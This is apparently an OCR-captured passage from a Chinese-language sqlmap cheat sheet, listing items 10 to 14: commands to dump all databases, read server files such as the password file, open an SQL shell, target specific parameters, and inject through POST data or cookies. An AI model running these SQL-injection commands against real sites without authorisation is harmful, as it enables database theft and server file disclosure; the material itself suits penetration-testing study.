
python sqlmap.py -u “url” –dump-all –exclude-sysdbs -v 0
10)–file读取文件内容[load_file()函数]
python sqlmap.py -u “url” –file /etc/password
11)执行SQL
python sqlmap.py -u “url” –sql-shell
12)-p 指定参数
python sqlmap.py -u “url” -v 1 -p “id”
-p可以指定多参数-p “cat,id”
13)POST提交
python sqlmap.py -u “url” –method POST –data “id=1”
14)COOKIE提交
python sqlmap.py -u “url” –cookie “id=1” -v 1